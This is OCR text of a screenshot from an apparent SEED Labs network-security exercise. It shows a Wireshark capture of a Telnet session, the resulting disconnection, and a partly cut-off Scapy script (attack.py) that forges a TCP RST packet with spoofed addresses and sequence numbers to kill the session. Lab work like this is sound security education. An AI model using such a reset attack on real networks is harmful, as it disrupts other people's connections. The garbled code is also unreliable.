 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Wireshark Jun 16 23:00
[SEED Labs] *br-ea46140da24a
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
No. Time Source Destination Protocol Length Info
942 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ...
943 2021-06-16 22:5… 10.9.0.6 10.9.0.5 TCP 66 55574 → 23 [ACK] Seq=39
944 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TELNET 476 Telnet Data ...
945 2021-06-16 22:5… 10.9.0.6 10.9.0.5 TCP 66 55574 → 23 [ACK] Seq=39
946 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TELNET 150 Telnet Data ...
947 2021-06-16 22:5… 10.9.0.6 10.9.0.5 TCP 66 55574 → 23 [ACK] Seq=39
948 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TELNET 87 Telnet Data ...
949 2021-06-16 22:5… 10.9.0.6 10.9.0.5 TCP 66 55574 → 23 [ACK] Seq=39
952 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TCP 54 23 → 55574 [RST] Seq=37
Transmission Control Protocol, Src Port: 23, Dst Port: 55574, Seq: 3710760370, Ack: 3995009472, Len: 21
Source Port: 23
Destination Port: 55574
[Stream index: 372]
[TCP Segment Len: 21]
Sequence number: 3710760370
[Next sequence number: 3710760391]
Acknowledgment number: 3995009472
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 509
0000 02 42 0a 09 00 06 02 42 0a 09 00 05 08 00 45 10 ·B·····B ······E·
0010 00 49 fd 1b 40 00 40 06 29 67 0a 09 00 05 0a 09 ·I··@·@· )g······
0020 00 06 00 17 d9 16 dd 2d b5 b2 ee 1f 01 c0 80 18 ·······- ········
0030 01 fd 14 58 00 00 01 01 08 0a 71 02 7b 3b 41 57 ···X···· ··q·{;AW
0040 86 3a 73 65 65 64 40 61 63 31 66 36 37 31 30 31 ·:seed@a c1f67101
0050 39 63 65 3a 7e 24 20 9ce:~$
Next sequence number (tcp.nxtseq) Packets: 952 · Displayed: 923 (97.0%) · Marked: 1 (0.1%) Profile: Default
To restore this content, you can run the 'unminimize' command.
Last login: Thu Jun 17 02:56:19 UTC 2021 from user1-10.9.0.6.net-10.9.0
/3
seed@ac1f671019ce:~$ Connection closed by foreign host.
seed@VM: ~/volumes
GNU nano 4.8 attack.py
/usr/bin/env python3
om scapy.all import *
= IP(src="10.9.0.5", dst="10.9.0.6")
p = TCP(sport=23, dport=55574, flags="R", seq=3710760391, ack=399500
lags = R meaning the TCP RESET Flag is up
equence number is using the next expected sequence number from Wires
cknowledgement number was not changed
port is the one being used for the current Telnet connection = 55574
port is the source port of 23 for the victim machine
ource is the victim machine
estination is the client that established the Telnet connection
t = ip/tcp
(pkt)
nd(pkt,verbose=0)
[ Wrote 15 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cu
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go
)
window : ShortField = 8192
Right Ctrl